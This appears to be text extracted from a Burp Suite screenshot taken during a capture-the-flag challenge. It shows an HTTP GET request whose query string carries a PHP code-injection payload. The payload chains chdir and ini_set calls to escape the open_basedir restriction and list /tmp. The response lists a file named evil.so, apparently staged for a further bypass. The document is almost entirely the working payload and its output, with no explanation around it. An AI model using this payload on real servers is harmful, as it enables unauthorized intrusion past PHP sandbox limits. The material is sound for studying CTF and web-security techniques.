 Request
Pretty Raw Hex \n
1 GET /1.php?1=
mkdir('test');chdir('test');ini_set('open_basedir','..');chdir('..');chdir('..
');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(sca
ndir('/tmp')); HTTP/1.1
2 Host: eci-2ze4behz0vzjueu3uf8h.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 07:00:56 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.4.0
7 Content-Length: 56
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => evil.so
14 )
15